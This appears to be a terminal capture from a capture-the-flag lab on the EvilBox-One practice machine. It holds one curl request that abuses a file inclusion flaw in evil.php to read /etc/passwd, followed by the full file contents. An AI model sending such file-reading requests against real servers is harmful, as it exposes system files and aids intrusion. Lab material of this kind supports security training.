 ┌──(kali㉿kali)-[~/capstone-labs/EvilBox-One]
└─$ curl http://ip/secret/evil.php?command=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin